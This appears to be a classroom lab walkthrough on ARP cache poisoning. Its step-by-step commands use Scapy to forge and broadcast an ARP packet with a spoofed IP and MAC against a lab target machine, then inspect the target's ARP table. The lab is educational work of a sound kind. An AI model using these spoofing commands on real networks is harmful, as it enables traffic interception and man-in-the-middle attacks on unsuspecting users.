This is your Attacker Machine.
Use this command to find your Attacker IP address:
ifconfig
This is your Target Machine.
Use this command to find your Target IP address:
ifconfig
ping -c 3 172.16.1.202
On the Target machine, and execute this command:


arp -n


ip -s -s neigh flush all
arp -n

scapy
a = ARP()
a.display()
If the colors are difficult to see, adjust them by clicking Edit, "Profile Preferences", Colors. I used "Black on light yellow".
On the Attacker Machine, execute these commands.

In the first command, enter the IP address of your Target target machine.
The MAC and IP addresses in the second and third command are intentionally fake--leave them as they are.
The last MAC address is a broadcast address--leave it as it is.
a.pdst="172.16.1.203"
a.hwsrc="11:11:11:11:11:11"
a.psrc="1.1.1.1"
a.hwdst="ff:ff:ff:ff:ff:ff"
send(a)
arp -n